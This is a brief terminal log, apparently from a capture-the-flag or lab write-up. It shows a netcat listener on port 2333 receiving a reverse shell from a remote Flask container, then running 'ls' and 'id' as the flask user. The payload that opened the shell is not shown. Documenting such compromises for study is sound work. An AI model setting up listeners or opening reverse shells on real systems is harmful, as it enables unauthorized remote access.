 :~$ nc  -lvv -p 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [163.172.108.84] port 2333 [tcp/*] accepted (family 2, sport 37678)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
[flask@ef97beab400b:/srv$ ls
ls
app.py
app.pyc
static
templates
[flask@ef97beab400b:/srv$ id
id
uid=1000(flask) gid=1000(flask) groups=1000(flask)
flask@ef97beab400b:/srv$